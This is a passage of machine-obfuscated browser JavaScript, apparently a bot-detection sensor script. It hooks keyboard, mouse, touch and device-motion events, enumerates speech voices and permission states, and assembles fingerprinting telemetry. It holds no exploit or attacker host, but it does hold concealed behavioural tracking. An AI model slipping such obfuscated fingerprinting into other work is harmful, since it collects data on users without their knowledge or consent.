glp=function(Qlp){LPG(Qlp,GT);};var Z7p=function(SOp){LPG(SOp,gv);};var IGp=function(dFG){WBG.push(kg);var JDp=dFG&&dFG[RXG(typeof gAG()[twG(sK)],'undefined')?gAG()[twG(gv)].apply(null,[A2,O2]):gAG()[twG(mW)].call(null,gv,Ts)]&&dFG[gAG()[twG(mW)](gv,Ts)][gAG()[twG(AE)](FI,Av)];var LGp=JDp&&(RXG(JDp[B8G(typeof NGG()[W5G(Hj)],VSG([],[][[]]))?NGG()[W5G(Lj)](X4,I0,WM,jr,CT):NGG()[W5G(dK)](EL,xSG,Tn,Jk,qz)](),gAG()[twG(lz)](Kz,cz))||RXG(JDp[NGG()[W5G(Lj)].call(null,X4,I0,gf,jr,Dg)](),lF()[hAG(mj)].apply(null,[RN,tE,K3])));WBG.pop();if(xwp&&CcG&&LGp){pvG(ZI(ZI(E)),ZI({}),ZI(ZI(E)),ZI(ZI([])));}};var PBp=function(xAp){SmG(xAp);};var CAp=function(JTG){LPG(JTG,X6G[gU]);if(CcG){zvG=xQ;pvG(ZI([]),ZI([]),ZI(E));fzG=Hj;}};var CsG=function(KJG){WBG.push(l3);try{var CFG=WBG.length;var kxp=ZI(ZI(E));if(M2(gXp,X6G[cg])&&M2(bMG,wd)&&KJG){var dDp=tf(DBG(),U5[lF()[hAG(sK)].call(null,Qr,kSG,xN)].bmak[mGG()[XlG(Gb)](qj,Bj,lr,Jk,LU,l0)]);var SGp=zGG(dK),ATG=zGG(dK),L5p=zGG(dK);if(KJG[lF()[hAG(Vs)](Mf,ZI(ZI({})),wN)]){SGp=xBG(KJG[lF()[hAG(Vs)](Mf,T2,wN)][RXG(typeof Q6G()[nOG(ElG)],'undefined')?Q6G()[nOG(Z9)](c0,Ys):Q6G()[nOG(Bf)](Yn,FK)]);ATG=xBG(KJG[lF()[hAG(Vs)](Mf,ZI(ZI([])),wN)][mGG()[XlG(Qc)].call(null,LR,LpG,SpG,gU,dK,dK)]);L5p=xBG(KJG[lF()[hAG(Vs)](Mf,ZI(Pz),wN)][Q6G()[nOG(tT)].call(null,br,gU)]);}var nlp=zGG(dK),fGp=zGG(dK),flp=zGG(X6G[Jk]);if(KJG[NGG()[W5G(UW)](ds,jW,Wg,pE,Qc)]){nlp=xBG(KJG[NGG()[W5G(UW)](ds,jW,ZI(ZI([])),pE,jW)][Q6G()[nOG(Bf)].call(null,Yn,FK)]);fGp=xBG(KJG[B8G(typeof NGG()[W5G(qj)],VSG(gAG()[twG(sK)](xh,Ig),[][[]]))?NGG()[W5G(UW)].apply(null,[ds,jW,UW,pE,Df]):NGG()[W5G(dK)](xI,nt,J0,gI,A4)][mGG()[XlG(Qc)](LR,LpG,ZI(dK),GT,dK,ZI({}))]);flp=xBG(KJG[NGG()[W5G(UW)](ds,jW,AV,pE,YV)][RXG(typeof Q6G()[nOG(mj)],VSG([],[][[]]))?Q6G()[nOG(Z9)].apply(null,[Os,l4]):Q6G()[nOG(tT)].call(null,br,gU)]);}var fAp=zGG(dK),rzG=zGG(dK),g8p=dK;if(KJG[VE()[GxG(sr)](Hb,qh,Gs)]){fAp=xBG(KJG[VE()[GxG(sr)](CT,qh,Gs)][cSG()[M7G(xd)](ds,J0,Hr,gv,TBG)]);rzG=xBG(KJG[VE()[GxG(sr)](Zz,qh,Gs)][lF()[hAG(RN)].apply(null,[spG,YV,OR])]);g8p=xBG(KJG[VE()[GxG(sr)].apply(null,[ZI({}),qh,Gs])][RXG(typeof cSG()[M7G(I0)],VSG(gAG()[twG(sK)].apply(null,[xh,Ig]),[][[]]))?cSG()[M7G(xQ)](zs,gf,I0,MT,sf):cSG()[M7G(z4)].call(null,Es,AV,ms,gv,dK)]);}var RGp=gAG()[twG(sK)](xh,Ig)[B8G(typeof Q6G()[nOG(v0)],VSG([],[][[]]))?Q6G()[nOG(qj)](Tc,JL):Q6G()[nOG(Z9)].apply(null,[g1,sf])](gXp,Q6G()[nOG(Tn)].apply(null,[tV,QI]))[Q6G()[nOG(qj)].apply(null,[Tc,JL])](dDp,RXG(typeof Q6G()[nOG(wz)],'undefined')?Q6G()[nOG(Z9)](Ut,Bg):Q6G()[nOG(Tn)].apply(null,[tV,QI]))[RXG(typeof Q6G()[nOG(N4)],VSG('',[][[]]))?Q6G()[nOG(Z9)](J1,N0):Q6G()[nOG(qj)](Tc,JL)](SGp,B8G(typeof Q6G()[nOG(K0)],VSG('',[][[]]))?Q6G()[nOG(Tn)](tV,QI):Q6G()[nOG(Z9)](mk,Bn))[RXG(typeof Q6G()[nOG(Js)],'undefined')?Q6G()[nOG(Z9)](k3,kz):Q6G()[nOG(qj)](Tc,JL)](ATG,B8G(typeof Q6G()[nOG(qW)],VSG('',[][[]]))?Q6G()[nOG(Tn)].apply(null,[tV,QI]):Q6G()[nOG(Z9)].call(null,HAG,Dr))[RXG(typeof Q6G()[nOG(Rh)],'undefined')?Q6G()[nOG(Z9)].apply(null,[W3,F2]):Q6G()[nOG(qj)](Tc,JL)](L5p,RXG(typeof Q6G()[nOG(zb)],VSG([],[][[]]))?Q6G()[nOG(Z9)](WM,gg):Q6G()[nOG(Tn)].apply(null,[tV,QI]))[Q6G()[nOG(qj)](Tc,JL)](nlp,Q6G()[nOG(Tn)](tV,QI))[RXG(typeof Q6G()[nOG(HR)],'undefined')?Q6G()[nOG(Z9)](l1,fs):Q6G()[nOG(qj)](Tc,JL)](fGp,Q6G()[nOG(Tn)].call(null,tV,QI))[Q6G()[nOG(qj)](Tc,JL)](flp,Q6G()[nOG(Tn)](tV,QI))[B8G(typeof Q6G()[nOG(k2)],VSG([],[][[]]))?Q6G()[nOG(qj)](Tc,JL):Q6G()[nOG(Z9)].call(null,Mj,Zr)](fAp,Q6G()[nOG(Tn)].apply(null,[tV,QI]))[Q6G()[nOG(qj)].call(null,Tc,JL)](rzG,Q6G()[nOG(Tn)].apply(null,[tV,QI]))[Q6G()[nOG(qj)](Tc,JL)](g8p);if(qZG(typeof KJG[Q6G()[nOG(bI)].call(null,cE,GI)],cSG()[M7G(Pz)](hs,Zs,z2,Z9,C3))&&RXG(KJG[Q6G()[nOG(bI)].call(null,cE,GI)],ZI(ZI(E))))RGp=gAG()[twG(sK)].call(null,xh,Ig)[Q6G()[nOG(qj)].apply(null,[Tc,JL])](RGp,BT()[f8G(vr)].apply(null,[Fk,XT,z0,c3]));fOp=gAG()[twG(sK)].call(null,xh,Ig)[Q6G()[nOG(qj)](Tc,JL)](VSG(fOp,RGp),VE()[GxG(Hb)](Ob,lT,hM));NcG+=dDp;E7p=VSG(VSG(E7p,gXp),dDp);gXp++;}if(CcG&&BGG(gXp,X6G[Jk])&&M2(QgG,dK)){zvG=LU;pvG(ZI(jD));QgG++;}bMG++;}catch(ROp){WBG.splice(tf(CFG,dK),Infinity,l3);}WBG.pop();};var UhG=function(VTG){WBG.push(L0);try{var Cwp=WBG.length;var EGp=ZI(ZI(E));if(M2(FDp,KFG)&&M2(JPG,wd)&&VTG){var WTG=tf(DBG(),U5[B8G(typeof lF()[hAG(spG)],'undefined')?lF()[hAG(sK)](Qr,l0,SL):lF()[hAG(LU)](hz,ZI(Pz),Q1)].bmak[mGG()[XlG(Gb)](qj,hh,cg,j3,LU,NZG)]);var g5p=xBG(VTG[cSG()[M7G(xd)](n1,T2,Hr,gv,ZI(Pz))]);var CXp=xBG(VTG[lF()[hAG(RN)](spG,FK,Hc)]);var kDp=xBG(VTG[RXG(typeof cSG()[M7G(E0)],'undefined')?cSG()[M7G(xQ)](N0,IW,nb,BH,LR):cSG()[M7G(z4)].call(null,ET,ff,ms,gv,V3)]);var AXp=(B8G(typeof gAG()[twG(Hf)],VSG([],[][[]]))?gAG()[twG(sK)](xh,k4):gAG()[twG(gv)].apply(null,[K4,BW]))[Q6G()[nOG(qj)](gk,JL)](FDp,Q6G()[nOG(Tn)](Vt,QI))[Q6G()[nOG(qj)](gk,JL)](WTG,Q6G()[nOG(Tn)](Vt,QI))[Q6G()[nOG(qj)](gk,JL)](g5p,Q6G()[nOG(Tn)].apply(null,[Vt,QI]))[B8G(typeof Q6G()[nOG(TBG)],VSG('',[][[]]))?Q6G()[nOG(qj)](gk,JL):Q6G()[nOG(Z9)](Gf,Ag)](CXp,Q6G()[nOG(Tn)](Vt,QI))[Q6G()[nOG(qj)](gk,JL)](kDp);if(B8G(typeof VTG[Q6G()[nOG(bI)](pK,GI)],cSG()[M7G(Pz)](Sf,Dg,z2,Z9,pz))&&RXG(VTG[Q6G()[nOG(bI)](pK,GI)],ZI([])))AXp=(B8G(typeof gAG()[twG(mW)],VSG('',[][[]]))?gAG()[twG(sK)].apply(null,[xh,k4]):gAG()[twG(gv)].call(null,r3,Ut))[Q6G()[nOG(qj)](gk,JL)](AXp,BT()[f8G(vr)].call(null,KU,tE,z0,lr));d7p=gAG()[twG(sK)](xh,k4)[Q6G()[nOG(qj)](gk,JL)](VSG(d7p,AXp),VE()[GxG(Hb)](Df,lT,Aq));NcG+=WTG;BAp=VSG(VSG(BAp,FDp),WTG);FDp++;}if(CcG&&BGG(FDp,X6G[Jk])&&M2(s8p,X6G[Jk])){zvG=WM;pvG(ZI([]));s8p++;}JPG++;}catch(Cpp){WBG.splice(tf(Cwp,dK),Infinity,L0);}WBG.pop();};var kOp=function(NOp){WBG.push(Wj);try{var hxp=WBG.length;var Zwp=ZI(ZI(E));ffG=NOp[BT()[f8G(xE)](R3,gf,ls,Ar)]||gAG()[twG(sK)](xh,dc);if(B8G(ffG,gAG()[twG(sK)](xh,dc))){ffG=U5[Q6G()[nOG(Bh)](xj,VT)][Q6G()[nOG(j3)](kT,xs)](ffG);}LgG=ZI(ZI({}));var sJG=X6G[LU];var WBp=xQ;var bpp=U5[Q6G()[nOG(Hf)](EC,jW)](function(){WBG.push(zn);var MJG=new (U5[BT()[f8G(Y3)](jp,HM,V3,kSG)])(gAG()[twG(c2)](qh,t3),xg(l5,[BT()[f8G(xE)](HOG,C3,ls,cg),gAG()[twG(c2)](qh,t3)]));U5[lF()[hAG(sK)].apply(null,[Qr,Z9,Db])][BT()[f8G(DV)](mh,Ar,Qc,c3)](MJG);sJG++;if(gxG(sJG,WBp)){U5[gAG()[twG(JW)].call(null,l0,Ij)](bpp);}WBG.pop();},XE);}catch(vGp){WBG.splice(tf(hxp,dK),Infinity,Wj);LgG=ZI([]);ffG=RXG(typeof gAG()[twG(sf)],'undefined')?gAG()[twG(gv)](Mb,Fb):gAG()[twG(c3)](Mf,S7);}WBG.pop();};var NzG=function(){WBG.push(Cb);if(ZI(nGp)){try{var bTG=WBG.length;var lDp=ZI(ZI(E));fbG=VSG(fbG,cSG()[M7G(D2)](lW,Os,Hf,dK,Os));if(ZI(ZI(U5[RXG(typeof lF()[hAG(Sn)],'undefined')?lF()[hAG(LU)].call(null,U2,ZI(ZI(Pz)),Gz):lF()[hAG(sK)].call(null,Qr,ZI({}),GV)][RXG(typeof cSG()[M7G(I0)],VSG([],[][[]]))?cSG()[M7G(xQ)].apply(null,[wT,N4,d1,MT,A4]):cSG()[M7G(Zz)](RT,C3,Fq,sg,I0)]||U5[lF()[hAG(sK)](Qr,gv,GV)][B8G(typeof gAG()[twG(lz)],'undefined')?gAG()[twG(rL)](Tf,zQ):gAG()[twG(gv)](mP,rb)]||U5[lF()[hAG(sK)](Qr,Mf,GV)][VE()[GxG(D3)](ZI(ZI({})),E2,AK)]))){fbG=VSG(fbG,gAG()[twG(Qr)](Z4,mt));l2G+=X6G[LXG];}else{fbG=VSG(fbG,VE()[GxG(Aj)](Df,VQ,vI));l2G+=LW;}}catch(KgG){WBG.splice(tf(bTG,dK),Infinity,Cb);fbG=VSG(fbG,B8G(typeof lF()[hAG(Zs)],VSG('',[][[]]))?lF()[hAG(p2)](VQ,Oh,wT):lF()[hAG(LU)].call(null,vz,IW,cf));l2G+=LW;}nGp=ZI(E);}wnG();m8p=U5[Q6G()[nOG(Hf)](Uk,jW)](function(){wnG();},X6G[mk]);if(VXp&&U5[lF()[hAG(sK)](Qr,Wg,GV)][Q6G()[nOG(Aj)](pr,M0)]){U5[lF()[hAG(sK)](Qr,ZI(Pz),GV)][B8G(typeof Q6G()[nOG(HI)],VSG([],[][[]]))?Q6G()[nOG(Aj)].apply(null,[pr,M0]):Q6G()[nOG(Z9)](l0,H1)](B8G(typeof mGG()[XlG(dK)],VSG([],[][[]]))?mGG()[XlG(Cg)].call(null,LR,d1,AV,Z9,xQ,qh):mGG()[XlG(Ar)](n1,pg,ZI(Pz),GT,Z7G,r4),kOp,ZI(E));}if(U5[VE()[GxG(wd)].apply(null,[AE,Jj,Cr])][Q6G()[nOG(Aj)].call(null,pr,M0)]){U5[VE()[GxG(wd)].call(null,C3,Jj,Cr)][B8G(typeof Q6G()[nOG(pE)],VSG([],[][[]]))?Q6G()[nOG(Aj)](pr,M0):Q6G()[nOG(Z9)].apply(null,[g0,Lr])](VE()[GxG(pE)](Jk,Tf,pj),Ipp,ZI(ZI(jD)));U5[VE()[GxG(wd)](Ar,Jj,Cr)][Q6G()[nOG(Aj)](pr,M0)](lF()[hAG(ML)].apply(null,[YV,Zz,GR]),OOp,ZI(ZI(jD)));U5[B8G(typeof VE()[GxG(wz)],VSG('',[][[]]))?VE()[GxG(wd)].apply(null,[HR,Jj,Cr]):VE()[GxG(Jk)](n2,xQ,Rs)][Q6G()[nOG(Aj)](pr,M0)](RXG(typeof Q6G()[nOG(Js)],VSG('',[][[]]))?Q6G()[nOG(Z9)](xn,qT):Q6G()[nOG(zN)](jL,Kz),JOp,ZI(ZI(jD)));U5[VE()[GxG(wd)].call(null,Dt,Jj,Cr)][Q6G()[nOG(Aj)](pr,M0)](Q6G()[nOG(HI)].apply(null,[Fl,zb]),hDp,ZI(ZI({})));U5[VE()[GxG(wd)].call(null,K0,Jj,Cr)][B8G(typeof Q6G()[nOG(sf)],VSG('',[][[]]))?Q6G()[nOG(Aj)](pr,M0):Q6G()[nOG(Z9)](zf,Yh)](VE()[GxG(G0)].call(null,ZI(ZI(Pz)),G0,Xf),FzG,ZI(ZI({})));U5[RXG(typeof VE()[GxG(wz)],VSG('',[][[]]))?VE()[GxG(Jk)].apply(null,[ZI(ZI([])),pj,Mg]):VE()[GxG(wd)].call(null,l0,Jj,Cr)][Q6G()[nOG(Aj)](pr,M0)](gAG()[twG(gE)](kSG,nXG),R7p,ZI(ZI({})));U5[VE()[GxG(wd)].apply(null,[bI,Jj,Cr])][Q6G()[nOG(Aj)].apply(null,[pr,M0])](lF()[hAG(Qr)](vE,Pz,FN),TTG,ZI(ZI(jD)));U5[VE()[GxG(wd)](N4,Jj,Cr)][Q6G()[nOG(Aj)](pr,M0)](BT()[f8G(Vs)](qg,J0,kg,Hb),swp,ZI(E));U5[VE()[GxG(wd)].call(null,ZI(ZI([])),Jj,Cr)][Q6G()[nOG(Aj)](pr,M0)](gAG()[twG(Tf)].apply(null,[hn,NS]),hBp,ZI(ZI([])));U5[VE()[GxG(wd)](c3,Jj,Cr)][Q6G()[nOG(Aj)].call(null,pr,M0)](VE()[GxG(z0)](vr,Js,Gf),NFG,ZI(E));U5[VE()[GxG(wd)](VQ,Jj,Cr)][Q6G()[nOG(Aj)].apply(null,[pr,M0])](gAG()[twG(lT)].call(null,U4,v9),TXp,ZI(ZI([])));U5[B8G(typeof VE()[GxG(E2)],VSG([],[][[]]))?VE()[GxG(wd)](XI,Jj,Cr):VE()[GxG(Jk)].call(null,XI,hr,MT)][Q6G()[nOG(Aj)].call(null,pr,M0)](VE()[GxG(PV)](VQ,E4,fM),Z5p,ZI(ZI(jD)));U5[VE()[GxG(wd)].call(null,j1,Jj,Cr)][Q6G()[nOG(Aj)].apply(null,[pr,M0])](lF()[hAG(SP)].apply(null,[QI,LU,NN]),p7p,ZI(ZI({})));if(xwp){U5[VE()[GxG(wd)].call(null,gv,Jj,Cr)][Q6G()[nOG(Aj)].call(null,pr,M0)](B8G(typeof VE()[GxG(NZG)],VSG('',[][[]]))?VE()[GxG(Jj)].apply(null,[ZI([]),vf,QC]):VE()[GxG(Jk)](WI,O0,Mj),YBp,ZI(E));U5[B8G(typeof VE()[GxG(V3)],VSG([],[][[]]))?VE()[GxG(wd)](Jk,Jj,Cr):VE()[GxG(Jk)].call(null,UW,Q0,vM)][RXG(typeof Q6G()[nOG(E0)],VSG('',[][[]]))?Q6G()[nOG(Z9)].call(null,Oh,AP):Q6G()[nOG(Aj)](pr,M0)](lF()[hAG(Pj)](Hb,wd,nZ),TBp,ZI(ZI(jD)));U5[VE()[GxG(wd)](Dt,Jj,Cr)][Q6G()[nOG(Aj)](pr,M0)](cSG()[M7G(Oh)](NM,Hj,cb,xQ,AE),IGp,ZI(ZI(jD)));U5[RXG(typeof VE()[GxG(K0)],VSG([],[][[]]))?VE()[GxG(Jk)](Df,DT,sT):VE()[GxG(wd)].apply(null,[Os,Jj,Cr])][Q6G()[nOG(Aj)](pr,M0)](gAG()[twG(lz)].call(null,Kz,n3),PBp,ZI(ZI({})));dkG();U5[VE()[GxG(wd)].apply(null,[gv,Jj,Cr])][Q6G()[nOG(Aj)](pr,M0)](B8G(typeof gAG()[twG(SP)],VSG([],[][[]]))?gAG()[twG(GI)](X2,sQ):gAG()[twG(gv)](g4,Rr),Llp,ZI(ZI([])));U5[VE()[GxG(wd)](Lj,Jj,Cr)][Q6G()[nOG(Aj)](pr,M0)](B8G(typeof NGG()[W5G(n2)],'undefined')?NGG()[W5G(XT)].apply(null,[Af,LU,lr,Gr,mk]):NGG()[W5G(dK)](Qc,ZC,z4,GW,ls),glp,ZI(E));if(U5[B8G(typeof Q6G()[nOG(Er)],VSG([],[][[]]))?Q6G()[nOG(FK)](Kn,I4):Q6G()[nOG(Z9)].apply(null,[P4,Tr])]&&U5[mGG()[XlG(gU)].apply(null,[Ar,Us,lr,M0,WM,ZI(ZI(Pz))])]&&U5[mGG()[XlG(gU)](Ar,Us,j1,xd,WM,ZI({}))][cSG()[M7G(SpG)].call(null,AP,GT,tj,HM,Vb)]){var nBp=U5[RXG(typeof Q6G()[nOG(CT)],'undefined')?Q6G()[nOG(Z9)](Dz,gL):Q6G()[nOG(FK)](Kn,I4)][VE()[GxG(mW)].apply(null,[ZI([]),GT,pg])](mBp);if(ZI(nBp)){nBp=U5[mGG()[XlG(gU)](Ar,Us,WI,n2,WM,lr)][cSG()[M7G(SpG)](AP,mk,tj,HM,ff)]();U5[B8G(typeof Q6G()[nOG(XT)],VSG([],[][[]]))?Q6G()[nOG(FK)].apply(null,[Kn,I4]):Q6G()[nOG(Z9)].apply(null,[Gj,Cn])][gAG()[twG(C3)](pz,kH)](mBp,nBp);}}}if(q0G){U5[VE()[GxG(wd)].apply(null,[Cg,Jj,Cr])][Q6G()[nOG(Aj)].call(null,pr,M0)](mGG()[XlG(XT)].call(null,spG,NI,AE,Pz,gv,ls),Z7p,ZI(E));U5[RXG(typeof VE()[GxG(k2)],VSG([],[][[]]))?VE()[GxG(Jk)](N4,RE,OE):VE()[GxG(wd)](SpG,Jj,Cr)][Q6G()[nOG(Aj)](pr,M0)](lF()[hAG(U1)].apply(null,[NW,ZI(ZI([])),Tb]),UBp,ZI(E));U5[VE()[GxG(wd)].call(null,jW,Jj,Cr)][B8G(typeof Q6G()[nOG(spG)],'undefined')?Q6G()[nOG(Aj)].apply(null,[pr,M0]):Q6G()[nOG(Z9)].call(null,PAG,n5G)](RXG(typeof BT()[f8G(SP)],VSG('',[][[]]))?BT()[f8G(WM)].call(null,Zz,jW,hv,LU):BT()[f8G(T2)](rE,HM,dK,mW),CAp,ZI(E));}}else if(U5[B8G(typeof VE()[GxG(TBG)],'undefined')?VE()[GxG(wd)](UW,Jj,Cr):VE()[GxG(Jk)](Zs,cI,tW)][cSG()[M7G(LXG)](dW,zT,vBG,I0,FK)]){U5[VE()[GxG(wd)].call(null,YV,Jj,Cr)][RXG(typeof cSG()[M7G(qj)],VSG(B8G(typeof gAG()[twG(wd)],'undefined')?gAG()[twG(sK)](xh,dj):gAG()[twG(gv)](rT,X4),[][[]]))?cSG()[M7G(xQ)](C3,r4,xj,spG,ls):cSG()[M7G(LXG)].apply(null,[dW,n2,vBG,I0,gf])](gAG()[twG(Hr)].apply(null,[Df,AP]),FzG);U5[RXG(typeof VE()[GxG(wz)],VSG([],[][[]]))?VE()[GxG(Jk)].apply(null,[ff,j1,bE]):VE()[GxG(wd)](ZI(Pz),Jj,Cr)][B8G(typeof cSG()[M7G(ff)],VSG(gAG()[twG(sK)](xh,dj),[][[]]))?cSG()[M7G(LXG)].apply(null,[dW,I0,vBG,I0,FK]):cSG()[M7G(xQ)](M1,UW,r3,mW,Zz)](B8G(typeof gAG()[twG(NZG)],VSG('',[][[]]))?gAG()[twG(xh)].apply(null,[w4,S4]):gAG()[twG(gv)](D2,Fb),R7p);U5[VE()[GxG(wd)].call(null,ZI(Pz),Jj,Cr)][cSG()[M7G(LXG)].call(null,dW,Zz,vBG,I0,CT)](jOG()[X7G(Lj)](Zs,c0,I0,k0),TTG);U5[RXG(typeof VE()[GxG(lz)],VSG([],[][[]]))?VE()[GxG(Jk)](IW,lT,Gr):VE()[GxG(wd)].call(null,jW,Jj,Cr)][cSG()[M7G(LXG)](dW,Df,vBG,I0,ZI(ZI({})))](B8G(typeof gAG()[twG(v0)],VSG([],[][[]]))?gAG()[twG(zn)](JL,CV):gAG()[twG(gv)](Z2,Gz),swp);U5[VE()[GxG(wd)].call(null,Zs,Jj,Cr)][cSG()[M7G(LXG)](dW,Df,vBG,I0,spG)](BT()[f8G(RN)].apply(null,[Wh,ZI(Pz),LXG,LR]),TXp);U5[RXG(typeof VE()[GxG(z0)],VSG([],[][[]]))?VE()[GxG(Jk)](ls,zL,Pg):VE()[GxG(wd)](Z9,Jj,Cr)][cSG()[M7G(LXG)].call(null,dW,ff,vBG,I0,FK)](lF()[hAG(s2)](rL,ZI(ZI([])),N0),Z5p);U5[VE()[GxG(wd)](LXG,Jj,Cr)][RXG(typeof cSG()[M7G(jW)],'undefined')?cSG()[M7G(xQ)](WlG,j3,Kh,jL,gU):cSG()[M7G(LXG)].call(null,dW,j3,vBG,I0,VQ)](lF()[hAG(Ur)](w1,A4,LZ),p7p);if(xwp){U5[VE()[GxG(wd)].apply(null,[Zs,Jj,Cr])][cSG()[M7G(LXG)].call(null,dW,bI,vBG,I0,qh)](mGG()[XlG(XT)].apply(null,[spG,NI,qj,jW,gv,Lj]),Z7p);U5[RXG(typeof VE()[GxG(E4)],'undefined')?VE()[GxG(Jk)](qj,KT,cj):VE()[GxG(wd)](J0,Jj,Cr)][cSG()[M7G(LXG)].call(null,dW,Gb,vBG,I0,XT)](VE()[GxG(Jj)].apply(null,[ZI(ZI(Pz)),vf,QC]),YBp);U5[VE()[GxG(wd)].apply(null,[ZI({}),Jj,Cr])][cSG()[M7G(LXG)].call(null,dW,Z9,vBG,I0,LR)](lF()[hAG(U1)](NW,FK,Tb),UBp);U5[VE()[GxG(wd)].apply(null,[lr,Jj,Cr])][cSG()[M7G(LXG)](dW,XI,vBG,I0,ZI(Pz))](lF()[hAG(Pj)].call(null,Hb,ElG,nZ),TBp);U5[VE()[GxG(wd)](ZI([]),Jj,Cr)][cSG()[M7G(LXG)](dW,c3,vBG,I0,YV)](cSG()[M7G(Oh)](NM,HR,cb,xQ,XI),IGp);U5[VE()[GxG(wd)](Hj,Jj,Cr)][cSG()[M7G(LXG)](dW,VM,vBG,I0,ElG)](B8G(typeof BT()[f8G(N4)],'undefined')?BT()[f8G(T2)].call(null,rE,vr,dK,YV):BT()[f8G(WM)](g4,Zs,Mj,qz),CAp);}}HWG();hzG=F4G();if(CcG){zvG=Pz;pvG(ZI(jD));}U5[lF()[hAG(sK)].apply(null,[Qr,Wg,GV])].bmak[VE()[GxG(dT)](xQ,kSG,hR)]=ZI(jD);WBG.pop();};var l7p=function(){WBG.push(DE);if(ZI(ZI(U5[B8G(typeof lF()[hAG(JI)],VSG([],[][[]]))?lF()[hAG(sK)].call(null,Qr,zT,RM):lF()[hAG(LU)].call(null,fL,AE,Cj)][lF()[hAG(Nr)].apply(null,[gE,C3,KU])]))&&ZI(ZI(U5[RXG(typeof lF()[hAG(z4)],VSG('',[][[]]))?lF()[hAG(LU)].call(null,Cr,Os,Oj):lF()[hAG(sK)](Qr,Pz,RM)][lF()[hAG(Nr)](gE,E0,KU)][gAG()[twG(w4)](Qr,UC)]))){UAp();if(B8G(U5[lF()[hAG(sK)](Qr,ZI(ZI(dK)),RM)][lF()[hAG(Nr)](gE,JI,KU)][jOG()[X7G(UW)](Rs,Md,Hj,Pn)],undefined)){U5[lF()[hAG(sK)](Qr,jW,RM)][lF()[hAG(Nr)](gE,qj,KU)][jOG()[X7G(UW)].call(null,UW,Md,Hj,Pn)]=UAp;}}else{NAp=RXG(typeof VE()[GxG(Aj)],VSG([],[][[]]))?VE()[GxG(Jk)](sg,kz,QE):VE()[GxG(HM)](Oh,dK,Kb);}WBG.pop();};var UAp=function(){WBG.push(L0);var Twp=U5[lF()[hAG(sK)].apply(null,[Qr,I0,SL])][lF()[hAG(Nr)](gE,ZI({}),RC)][gAG()[twG(w4)].apply(null,[Qr,dv])]();if(BGG(Twp[gAG()[twG(Pz)].apply(null,[Qc,Uv])],Pz)){var ZJG=gAG()[twG(sK)].call(null,xh,k4);for(var LFG=Pz;M2(LFG,Twp[gAG()[twG(Pz)].apply(null,[Qc,Uv])]);LFG++){ZJG+=gAG()[twG(sK)](xh,k4)[Q6G()[nOG(qj)](gk,JL)](Twp[LFG][gAG()[twG(Kz)].apply(null,[dT,JN])],RXG(typeof Q6G()[nOG(zT)],'undefined')?Q6G()[nOG(Z9)].call(null,Vr,K2):Q6G()[nOG(Z4)](KM,mk))[Q6G()[nOG(qj)].call(null,gk,JL)](Twp[LFG][lF()[hAG(NW)].call(null,N4,cg,TC)]);}d8p=Twp[gAG()[twG(Pz)].apply(null,[Qc,Uv])];NAp=xlG(WPG(ZJG));}else{NAp=B8G(typeof Q6G()[nOG(sr)],VSG([],[][[]]))?Q6G()[nOG(wd)](bk,w1):Q6G()[nOG(Z9)](q0,dW);}WBG.pop();};var OBp=function(){WBG.push(sE);try{var Y5p=WBG.length;var UDp=ZI(ZI(E));fBp=ASG(mGG()[XlG(Rs)].apply(null,[gI,Wh,ff,qh,w3,K0]),U5[lF()[hAG(sK)].call(null,Qr,ElG,Kn)])&&B8G(typeof U5[lF()[hAG(sK)].call(null,Qr,Cg,Kn)][mGG()[XlG(Rs)](gI,Wh,XT,lr,w3,mk)],cSG()[M7G(Pz)](zW,sK,z2,Z9,qh))?U5[lF()[hAG(sK)].call(null,Qr,Hb,Kn)][mGG()[XlG(Rs)](gI,Wh,w3,xd,w3,ZI([]))]:zGG(dK);}catch(L7p){WBG.splice(tf(Y5p,dK),Infinity,sE);fBp=zGG(dK);}WBG.pop();};var Gwp=function(){var EAp=[];WBG.push(vf);var hTG=[NGG()[W5G(Dt)](WW,LU,A4,wd,mk),BT()[f8G(ML)].apply(null,[HE,qj,r4,JI]),BT()[f8G(Qr)].apply(null,[rW,ZI(ZI(Pz)),G0,ZI({})]),lF()[hAG(Jj)](VT,HR,f1),gAG()[twG(pI)].call(null,HM,xf),gAG()[twG(U4)](T2,bM),VE()[GxG(Rh)].apply(null,[gU,I0,Jg]),VE()[GxG(Bf)](N4,spG,UL),gAG()[twG(gr)](mW,bP)];try{var NBp=WBG.length;var L8p=ZI(jD);if(ZI(U5[gAG()[twG(qW)](VM,RK)][gAG()[twG(TL)](Pz,Lb)])){w7p=BT()[f8G(HM)].apply(null,[b0,pz,wd,ff]);WBG.pop();return;}w7p=RXG(typeof Q6G()[nOG(HI)],VSG([],[][[]]))?Q6G()[nOG(Z9)].apply(null,[FlG,HW]):Q6G()[nOG(xQ)](W4,sg);var KTG=function Xwp(qTG,kXp){WBG.push(Ah);var qzG;return qzG=U5[gAG()[twG(qW)](VM,c9)][B8G(typeof gAG()[twG(dK)],VSG('',[][[]]))?gAG()[twG(TL)].apply(null,[Pz,jp]):gAG()[twG(gv)](Mz,WU)][lF()[hAG(sr)](Js,PW,E3)](xg(l5,[gAG()[twG(w3)](AV,wT),qTG]))[RXG(typeof VE()[GxG(E4)],VSG([],[][[]]))?VE()[GxG(Jk)](NZG,w9,O3):VE()[GxG(spG)].apply(null,[D2,HR,T0])](function(kwp){WBG.push(Uj);switch(kwp[Q6G()[nOG(v0)].apply(null,[Vd,c3])]){case BT()[f8G(SP)](kDG,C3,LU,ZI(ZI(Pz))):EAp[kXp]=dK;break;case RXG(typeof BT()[f8G(vr)],'undefined')?BT()[f8G(WM)].apply(null,[vE,ZI(ZI(dK)),vf,lr]):BT()[f8G(Pj)].call(null,Qf,Ar,xd,ZI(ZI(dK))):EAp[kXp]=wd;break;case lF()[hAG(N4)](tE,ZI({}),H2):EAp[kXp]=Pz;break;default:EAp[kXp]=X6G[Dg];}WBG.pop();})[BT()[f8G(D2)].apply(null,[pR,qj,lz,Hj])](function(spp){WBG.push(Lr);EAp[kXp]=B8G(spp[BT()[f8G(c3)](PC,gU,JL,qj)][lF()[hAG(pz)](p2,ZI({}),bSG)](B8G(typeof BT()[f8G(mf)],'undefined')?BT()[f8G(U1)].apply(null,[Rv,VT,Lj,w0]):BT()[f8G(WM)](W8G,Rs,jg,xd)),zGG(dK))?xQ:X6G[HM];WBG.pop();}),WBG.pop(),qzG;};var Lxp=hTG[B8G(typeof BT()[f8G(Y3)],VSG('',[][[]]))?BT()[f8G(kSG)].call(null,F3,spG,T2,ZI({})):BT()[f8G(WM)].call(null,rT,ZI(dK),WI,UW)](function(fXp,Ppp){return KTG(fXp,Ppp);});U5[B8G(typeof 